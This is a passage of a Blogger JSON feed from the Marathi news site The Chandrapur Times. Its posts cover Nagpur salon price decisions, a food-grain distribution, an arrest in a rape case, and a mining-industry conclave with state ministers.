करण्यात आली. या चर्चेमध्ये उपस्थीत सर्वांच्या संहमंतीने *1) हेअर कट - 100 रू. तर  2) शेवींग - 50 रू. व हेअर कट, शेवींग -150 रू. दर घेण्याचे ठरले.* या सभेमध्ये नाभिक एकता मंच चे अध्यक्ष श्री. धनराज वलुकार , उपाध्यक्ष श्री. हरीराम चोपकर , सहसचिव श्री. गजानन कूकडकर , कोषाध्यक्ष श्री. गणेश उमरकर , दू. संघ शहर अध्यक्ष श्री. दिलीप लक्षणे ,  दू. संघ दक्षिण अध्यक्ष श्री. संतोष वैध , दु. संघ पूर्व अध्यक्ष श्री. प्रशांत चौधरी  , ना.ए. मंच पूर्व अध्यक्ष श्री. शेषराव घूमे , उपाध्यक्ष श्री. मुरलीधर चन्ने , हुडके - नरसाळा ना.ए. मं. अध्यक्ष श्री. राजुजी साबळे , दु. संघ अध्यक्ष श्री. भूषण खातखेडे , ना.ए. मं. सचिव श्री. सुखदेव खंडाळकर , दू. संघ सचिव श्री. रवी लंगे  , कार्याध्यक्ष दू. संघ श्री. ललीत कान्होलकर  यांच्या उपस्थीत सभा संपन्न झाली.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eदिनचर्या न्युज\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/5561556794177829345\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_77.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5561556794177829345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/5561556794177829345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_77.html","title":"नाभिक एकता मंच नागपूर शहरची सभा, सलून दर वाढविण्याचा निर्णय!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXNcm2zTv3pVp4jHgfxdcSQGZ87QB-ArZx2TktuVULTzHwXf2gSF2ttc3onmi7LfoKa1p66ADha97fRCD9sTO1cgYgb-rzZpY3L3wJQ3ysU5Tzwm1Ju-GsrS5sjbb1TnmEx1ucYReGybSp\/s72-c\/IMG-20200523-WA0159.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-3377691683487464608"},"published":{"$t":"2020-05-19T10:53:00.000+05:30"},"updated":{"$t":"2021-10-06T12:02:37.495+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"नागपुरात शंभुसेना,माजी सैनिक आघाडीकडून माजी मुख्यमंत्री देवेंद्रजी फडणवीस यांच्या हस्ते गरजूंना अन्नधान्य वाटप."},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003E\u003Cbr\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnIvB4RcqTmbMJTNfpjRYJQP1_vjDG6Znyux0O0bGJup41onyMpToefKdvwEjHTUT44MgjpcvmIRk4xtIIacEnWpjPkFXQ3XYDHhrtAwIb0ijHCAlSpK6EHcvf6TKoxBJy8fUuGiOb_I3_\/s1600\/IMG-20200518-WA0174.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnIvB4RcqTmbMJTNfpjRYJQP1_vjDG6Znyux0O0bGJup41onyMpToefKdvwEjHTUT44MgjpcvmIRk4xtIIacEnWpjPkFXQ3XYDHhrtAwIb0ijHCAlSpK6EHcvf6TKoxBJy8fUuGiOb_I3_\/s1600\/IMG-20200518-WA0174.jpg\" border=\"0\" data-original-width=\"1280\" data-original-height=\"829\" width=\"320\" height=\"207\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eनागपुरात शंभुसेना,माजी सैनिक आघाडीकडून माजी मुख्यमंत्री देवेंद्रजी फडणवीस यांच्या हस्ते गरजूंना अन्नधान्य वाटप.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eमाजी मुख्यमंत्र्यांनी केला कौतुकाचा वर्षाव\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eदिनचर्या न्युज :-\u003C\/div\u003E\u003Cdiv\u003Eनागपुर (प्रतिनिधी): शहरात दिनांक १६ मे रोजी शंभुसेना, माजी सैनिक आघाडीच्या वतीने माजी मुख्यमंत्री व विद्यमान विरोधी पक्षनेते मा.श्री. देवेंद्रजी फडणवीस साहेब यांच्या शुभ हस्ते नागपूर दौऱ्या दरम्यान गरजू कुटुंबांना अन्नधान्य वाटप करण्यात आले.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसध्या लॉकडाऊच्या संकट काळात राज्यभर गंभीर  परिस्थिती असल्यामुळे शंभुसेना, माजी सैनिक आघाडीच्या वतीने राबवत असलेल्या विविध समाजकार्याचा आढावा घेत, माजी मुख्यमंत्री व विरोधी पक्षनेते मा.श्री. देवेंद्रजी फडणवीस साहेबांनी नागपूर दौऱ्या दरम्यान माजी सैनिक आघाडीच्या संपर्क कार्यालयात सदिच्छा भेट दिली असता, माजी सैनिक आघाडीचे उपाध्यक्ष मा. रामजी कोरके यांच्याशी समाज कार्याबाबत सविस्तर चर्चा झाली. चर्चेत शंभुसेना संघटनेचे प्रमुख\/ अध्यक्ष व माजी सैनिक मा.दिपकजी राजेशिर्के व आघाडीचे उपाध्यक्ष रामजी कोरके यांच्या वतीने सुरू असलेल्या विविध कार्याची माहिती घेऊन संघटनेच्या निस्वार्थ समाजकार्याची स्तुती करत, विशेष आभार व्यक्त केले, तसेच एकत्रीत कामाची माहिती घेऊन सर्वच कार्यकर्त्यांच्या पाठीवर शाब्बासकीची थाप टाकत कार्यकर्त्यांंना प्रोत्साहन देत भावी कार्यास शुभेच्छा दिल्या.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003Eसंपर्क कार्यालयातील सदिच्छा भेटी नंतर माजी मुख्यमंत्री व विरोधी पक्षनेते मा.श्री. देवेंद्रजी फडणवीस साहेबांच्या हस्ते अनेक गोरगरीब कुटूुंबाना अन्न धान्याच्या किटचे  वाटप करण्यात आले. यावेळी संघटनेचे उपाध्यक्ष रामजी कोरके यांच्यासह अनेक माजी सैनिक उपस्थित होते. या समाजकार्यास किल्ले धर्मवीरगड येथील ऐतिहासिक शिर्के घराण्याचे वंशज, शंभुसेना प्रमुख व माजी सैनिक मा. दिपक राजेशिर्के, उपाध्यक्ष मा.राम कोरके, महिला आघाडी अध्यक्षा सौ. ज्योत्स्ना गर्गे, उपाध्यक्षा सौ. निर्मला पवार, माजी सैनिक आघाडीचे पुणे जिल्हा अध्यक्ष मा. सुनिल काळे, शंभुसेनेचे मार्गदर्शक लक्ष्मीकांत राजेशिर्के, माजी सैनिक आनंद ठाकूर, बाबासाहेब जाधव,  भास्कर पवार, बी.व्ही जाधव, एम.व्ही बिराजदार, रामचंद्र पानसरे, राज ठाकूर, रमेश गायके, आजितराव निंबाळकर, सचिन वाघमारे, पिंपरी चिंचवड शहरातील माजी सैनिक आघाडी व पदाधिकारी शंभुभक्त कार्यकर्ते यांचे योगदान लाभले.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eदिनचर्या न्युज \u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/3377691683487464608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_18.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3377691683487464608"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3377691683487464608"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2020\/05\/blog-post_18.html","title":"नागपुरात शंभुसेना,माजी सैनिक आघाडीकडून माजी मुख्यमंत्री देवेंद्रजी फडणवीस यांच्या हस्ते गरजूंना अन्नधान्य वाटप."}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnIvB4RcqTmbMJTNfpjRYJQP1_vjDG6Znyux0O0bGJup41onyMpToefKdvwEjHTUT44MgjpcvmIRk4xtIIacEnWpjPkFXQ3XYDHhrtAwIb0ijHCAlSpK6EHcvf6TKoxBJy8fUuGiOb_I3_\/s72-c\/IMG-20200518-WA0174.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-4290700391947311369"},"published":{"$t":"2019-02-09T16:49:00.000+05:30"},"updated":{"$t":"2021-10-06T12:03:53.677+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"police"},{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"नागपूर:बलात्कार प्रकरणात दोन आरोपींना अटक"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eवाडीतील मतिमंद युवतीवर बलात्कार प्रकरणातील आरोपींना अटक;सात दिवसाची पोलीस कोठडी\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003Eवाडी ( नागपूर ) \/अरूण कराळे:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCjQ4dxv0Afrf81eI7JsH8VtfxHgW5_o1Eti4kCD5zY3NswvvGd5RzYrb0fSmhB_JCHrF1h497sHRLCwAISHB-Q8C93JT-r0FD31IJ2WvrVL-YJqok5p2GcOMm-r23UAYRdXAFNA-EWk\/s1600\/IMG-20190209-WA0040.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCjQ4dxv0Afrf81eI7JsH8VtfxHgW5_o1Eti4kCD5zY3NswvvGd5RzYrb0fSmhB_JCHrF1h497sHRLCwAISHB-Q8C93JT-r0FD31IJ2WvrVL-YJqok5p2GcOMm-r23UAYRdXAFNA-EWk\/s320\/IMG-20190209-WA0040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eजवळच्या नात्याला काळिमा फासत पाहुणे म्हणून नातेवाईकाकडे आलेल्या दोन आरोपीनी मुलीच्या मतिमंदपणाचा फायदा घेत सतत शारीरिक संबंध प्रस्थापित करून बलात्कार केल्याची घटना वाडी पोलीस स्टेशन अंतर्गत येणाऱ्या आठवा मैल परिसरात घडली होती.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eयातच मतिमंद मुलगी गर्भवती राहली,परंतु आपण याला दोषी नाहीत म्हणून फरार झालेले आरोपी रामूगोपाल बोई वय (२६)रा.गणेश नगर,सोलापूर रोड, उस्मानाबाद व व्यंकटेश कलराज पलस्पेटी वय(३२) यांना वाडी पोलिसांनी दोन पथक तयार करून वेगवेगळ्या ठिकाणावरून आठ दिवसात आरोपी रामू बोई ला उस्मानाबाद येथून तर व्यंकटेश ला करनुल, तेलगांना येथून अटक केली.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPtsyed1sTaXkamB_muWdPiiie4adMNqxqMVe6d6CgfxIwJJyvT4PpZ_6SaUnkYj1s2akDRXYW5K8DrtzDKPByx5ezAZtnnd6DOzpOPrNGLfsYMDsi5ueXUQ5yUDprHf2-Hj0EXAUWZ8\/s1600\/IMG-20190209-WA0041.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"1280\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtPtsyed1sTaXkamB_muWdPiiie4adMNqxqMVe6d6CgfxIwJJyvT4PpZ_6SaUnkYj1s2akDRXYW5K8DrtzDKPByx5ezAZtnnd6DOzpOPrNGLfsYMDsi5ueXUQ5yUDprHf2-Hj0EXAUWZ8\/s320\/IMG-20190209-WA0041.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003Eयांच्यावर कलम ३७६,२ एफ जे एल एन ३७६(ड),५०६(३४) व सामाजिक बहीष्कार कायदा कलम४,५ (२),६,७ या अंतर्गत कार्यवाही करुन आरोपीना न्यायालयात हजर केले असता न्यायालयाने सात\u0026nbsp; दिवसाची पोलीस कोठडी मंजूर केली.आरोपी व्यंकटेश हा चैन स्कॅनिंग प्रकरणातील आरोपी असल्याची माहिती पुढे आली आहे.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; उपरोक्त प्रकरणाची चौकशी वरिष्ठ पोलीस निरीक्षक अनिल टाकसांडे यांच्या मार्गदर्शनात सहायक पोलीस निरीक्षक प्रशांत देशमुख,दिलीप आडे,गोपी राठोड,सूनील डगवाल,विजय पेंदाम,गिते यांनी यशस्विरित्या पार पाडली.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/4290700391947311369\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/4290700391947311369"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/4290700391947311369"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2019\/02\/blog-post.html","title":"नागपूर:बलात्कार प्रकरणात दोन आरोपींना अटक"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguCjQ4dxv0Afrf81eI7JsH8VtfxHgW5_o1Eti4kCD5zY3NswvvGd5RzYrb0fSmhB_JCHrF1h497sHRLCwAISHB-Q8C93JT-r0FD31IJ2WvrVL-YJqok5p2GcOMm-r23UAYRdXAFNA-EWk\/s72-c\/IMG-20190209-WA0040.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-280199189245811722"},"published":{"$t":"2019-02-09T16:00:00.000+05:30"},"updated":{"$t":"2021-10-06T12:03:53.889+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"नागपूर"}],"title":{"type":"text","$t":"खनिज क्षेत्रातील उद्योगांच्या क्लस्टर उभारणीवर भर देणार"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl6MWUlRbI1gmkF-KGWm9SV57_04DXzSuEJpI6TqUsbqP8P8sQ31PC2gjHbffLgyYECSFhzuRXWk1fsm2iUwCfyIstCCCWyyGH0lrbYp1fzp126uSACaTM7lkmyTWor-Rhy9yxFBaQgPs\/s1600\/%255BUNSET%255\" imageanchor=\"1\"\u003E\u003Cimg alt=\"\" class=\"  \" data-original-height=\"\" data-original-width=\"\" height=\"139\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl6MWUlRbI1gmkF-KGWm9SV57_04DXzSuEJpI6TqUsbqP8P8sQ31PC2gjHbffLgyYECSFhzuRXWk1fsm2iUwCfyIstCCCWyyGH0lrbYp1fzp126uSACaTM7lkmyTWor-Rhy9yxFBaQgPs\/\" title=\"\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003Eउद्योग मंत्री सुभाष देसाई\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E‘मिनकॉन कॉनक्लेव्ह’चे आयोजन\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eराज्यातील सर्व खाणपट्टयांचे डिजीटलायजेशन\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003E•\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Eखनिज क्षेत्रातील उद्योगांसाठीही वीजदरात सवलत\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eनागपूर, दि. 9 :\u0026nbsp; राज्यात खनिजउद्योग क्षेत्रात वाढीच्या विपुल संधी उपलब्ध आहेत. खनिज क्षेत्रातील उद्योगांच्या क्लस्टर उभारणीवर भर देण्यात येणार असून ज्या ठिकाणी खनिजसंपदा आढळते तेथेच त्यावर आधारित प्रक्रिया उद्योग व मूल्यसंवर्धन उद्योग उभारण्यात येणार आहेत. यासाठी महाराष्ट्र औद्योगिक विकास महामंडळही भरीव सहकार्य करणार असल्याचे प्रतिपादन उद्योगमंत्री सुभाष देसाई यांनी केले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eउद्योग आणि खनिकर्म विभाग, ‘एमएसएमसी’, विदर्भ इकॉनामिक डेव्हलपमेंट कौन्सिल (वेद) यांच्या सहकार्याने हॉटेल सेंटर पॉईंट येथे दोन दिवसीय ‘मिनकॉन कॉनक्लेव्ह’चे आयोजन करण्यात आले. यावेळी\u0026nbsp; केंद्रीय भूपृष्ठ वाहतूक मंत्री नितीन गडकरी, पालकमंत्री चंद्रशेखर बावनकुळे, महाराष्ट्र राज्य खनिकर्म महामंडळ ‘एमएसएमसी’चे अध्यक्ष आशिष जयस्वाल, खासदार कृपाल तुमाने, उद्योग विभागाचे अतिरिक्त मुख्य सचिव सतिश गवई, व्यवस्थापकीय संचालक एस. राममुर्ती, देवेंद्र पारेख, सुधीर पालिवाल तसेच अन्य मान्यवर उपस्थित होते.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eयावेळी ‘एमएसएमसी’ आणि खनिज क्षेत्रातील विविध उद्योग समुहांमध्ये सामंजस्य करार करण्यात आले. ‘महासँड’ आणि खनिज क्षेत्रातील उद्योग संधी यासंदर्भातील ध्वनीचित्रफितीचे विमोचन मान्यवरांच्या हस्ते करण्यात आले.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eउद्योगमंत्री सुभाष देसाई म्हणाले, वनसंपदा आणि खनिज संपदेच्या बाबतीत विदर्भ समृध्द प्रदेश आहे. खनिजउद्योग क्षेत्रात विपुल संधी उपलब्ध असून या परिषदेच्या आयोजनामुळे या क्षेत्रातील संधींसंदर्भात साकल्याने विचारमंथन होईल. खनिजपदार्थ उत्त्खननातून शासनाला महसूल प्राप्त होतो. महत्वाच्या खनिजातून मिळणाऱ्या महसूलात वाढ होण्याची आवश्यकता आहे. पर्यावरणपूरक आणि संवर्धक असे खनिज उद्योग वाढले पाहिजेत यावर भर देण्यात येत आहेत. वनसंपदेला धोका पोहचू न देता खनिज उत्त्खनन करण्याचे तंत्रज्ञान विकसित झाले आहे. उद्योगांसाठी कोळसा उपलब्ध करुन देवून यावर आधारित उद्योग वाढविण्यावर भर देण्यात येत आहे. उद्योगांना वीजदरात सवलत देण्यात आली असून खनिज क्षेत्रातील उद्योगांच्या क्लस्टरलाही वीजदरात सवलत देण्यात येणार आहे. रोजगार निर्मितीचे आव्हान पेलतांना खनिज क्षेत्रातील उद्योग यामध्ये महत्वाची भूमिका बजावू शकतील. खनिज क्षेत्रातील उद्योगांनाही भरीव सवलती उपलब्ध करुन देण्यात येत आहेत. यासाठी या क्षेत्रातील उद्योगांनी सूचना द्याव्यात. त्यांचा नक्कीच सकारात्मतेने विचार करण्यात येईल. राज्यातील सर्व खाणपट्टयांचे डिजीटलायजेशन करण्यात आले असून महाराष्ट्र हे असे एकमेव राज्य असल्याचे श्री. देसाई यांनी यावेळी सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eकेंद्रीय भूपृष्ठ वाहतूक मंत्री नितीन गडकरी म्हणाले, गौण खनिज आणि मुख्य खनिजांपासून महसूल प्राप्त होतो. खनिज क्षेत्रातील उद्योगांसाठी विदर्भात मोठ्या संधी उपलब्ध आहेत. तसेच याद्वारे मोठ्या प्रमाणावर रोजगार निर्मितीही शक्य आहे. वन आधारित आणि खनिज क्षेत्रातील उद्योगांसाठी विशेष धोरण व सवलती देण्यावर भर देण्यात येत आहे. सर्व भागांचा समतोल विकास साधण्याची आवश्यकता असून विदर्भात मॅगनिजवर आधारित उद्योग वाढीस मोठी संधी आहे. विदर्भातील बंद पडलेल्या कोळसा खाणी सुरु करुन तेथे कोळशापासून युरिया तसेच मिथेनॉल अशी इतर उत्पादने निर्मिती करण्याचे उद्योग उभारणीवर भर देण्याची आवश्यकता आहे. मिथेनॉलवर चालणाऱ्या ट्रक आणि बसेस आगामी काळात सुरु करण्यात येणार आहेत. विदर्भातील कोळशाला त्याच्या दर्जानुसार भाव मिळाला पाहिजे, असेही श्री. गडकरी यांनी सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eपर्यावरण संवर्धनासंदर्भात श्री. गडकरी म्हणाले, खनिज क्षेत्रातील उद्योगांच्या वाढीबरोबरच पर्यावरण संरक्षण व संवर्धनाचा विचारही करणे गरजेचे आहे. मोठ्या प्रमाणावर करण्यात आलेल्या वृक्षलागवडीमुळे राज्याच्या वनक्षेत्रात वाढ झाली आहे. नालाखोलीकरणाच्या कामातून निघणारी माती व मुरुम यांचा उपयोग रस्ते उभारणीसाठी करण्यात येत आहे. बायोडिझेलवर विमानांचे उड्डाण यशस्वी करण्यात येत आहे. बांबूपासून इंधन निर्मितीचे प्रयोगही यशस्वी होत आहेत. विदर्भ हे आगामी काळात जैवइंधनाचे ‘हब’ म्हणून विकसित होवू शकते. उद्योगांच्या विकेंद्रीकरणावर भर देण्यात येत असून यासाठी पायाभूत सुविधांची उभारणी करण्यात येत असल्याचेही श्री. गडकरी यांनी सांगितले.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eपालकमंत्री चंद्रशेखर बावनकुळे म्हणाले, विदर्भातील खनिजक्षेत्रात उद्योग उभारणीची मोठी संधी असून विदर्भ खनिज समृध्द प्रदेश आहे. राज्यात विजेची मागणी दिवसेंदिवस वाढत असून राज्यातील उद्योग क्षेत्रात वाढ होत असल्याचेच हे सकारात्मक चिन्ह आहे. सौरऊर्जा निर्मितीच्या क्षेत्रातही क्रांतीकारक बदल होत आहे.\u0026nbsp; फ्लायॲश संदर्भात स्वतंत्र धोरण असून फ्लायॲश क्लस्टरची उभारणी नागपूर व चंद्रपूर येथे होत आहे. कोळसा उद्योगाला प्रोत्साहन देण्यात येत असून खनिज क्षेत्रातील उद्योगांसाठीही वीजदरात सवलत उपलब्ध करुन देण्यात येणार आहेत. खनिज क्षेत्रातील उद्योगांसाठी एक्सप्रेस फिडरद्वारे मुबलक वीज उपलब्ध करुन देण्यात येणार असल्याचेही श्री. बावनकुळे यांनी सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003E‘एमएसएमसी’चे अध्यक्ष आशिष जयस्वाल म्हणाले, वने, पर्यटन आणि खनिजसंपदा ही विदर्भाची बलस्थाने असून खनिज क्षेत्रातील उद्योगांच्या वाढीसाठी जाणिवपूर्वक प्रयत्न कण्यात येत आहेत. या क्षेत्रातील उद्योगांना आता अधिक सुविधा व सवलती उपलब्ध करुन देण्यात येत आहेत. खनिज क्षेत्रातील प्रक्रिया उद्योग व मुल्यवर्धीत उद्योग विदर्भातच निर्माण करण्यावर भर देण्यात येत आहे. कोळशाचे उत्पादन विदर्भात मोठ्या प्रमाणात होते. या\u0026nbsp; क्षेत्रात आगामी काळात मोठ्या प्रमाणावर गुंतवणूक वाढविण्यात येणार आहे. खनिजाच्या रॉयल्टीतून मिळणाऱ्या निधीतून काही भाग संबंधित जिल्हयाच्या विकासासाठी वापरण्याचे धोरण त्या जिल्हयांसाठी उपयुक्त ठरत असल्याचे श्री. जयस्वाल यांनी सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eअतिरिक्त मुख्य सचिव सतिश गवई म्हणाले, खनिज क्षेत्रातील उद्योग व्यवसायांमध्ये मोठ्या प्रमाणावर बदल होत असून विदर्भाचे या क्षेत्रात मोठे योगदान आहे. अर्थव्यवस्थेला आणि उद्योगक्षेत्राला चालना देणे गरजेचे आहेच परंतु त्याबरोबरच पर्यावरणाप्रती आपली जबाबदारी असून खनिज उत्त्खननाबरोबरच पर्यावरणाचे जतन व संवर्धनाचा विचारही करणे गरजेचे आहे. खनिज क्षेत्रातील उद्योगांसाठी सकारात्मक पाऊले उचलण्यात येत असल्याचे श्री. गवई यांनी सांगितले.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: 17.6px;\"\u003Eदेवेंद्र पारेख म्हणाले, आपला देश विविध खनिज संपत्तीचे विपुल भांडार असून या क्षेत्रातील उद्योगांमध्ये वाढीच्या आणि विकासाच्या संधी आहेत. या क्षेत्रातील उद्योगात आता प्रक्रिया उद्योग आणि मुल्यसंवर्धन उद्योगांची वाढ होणे गरजेच आहे. ‘मिनकॉन’ कॉनक्लेव्हद्वारे खनिज क्षेत्रातील उद्योगांच्या वाढीसाठी सर्वांगिण विचारमंथन होईल, असेही श्री. पारेख यांनी 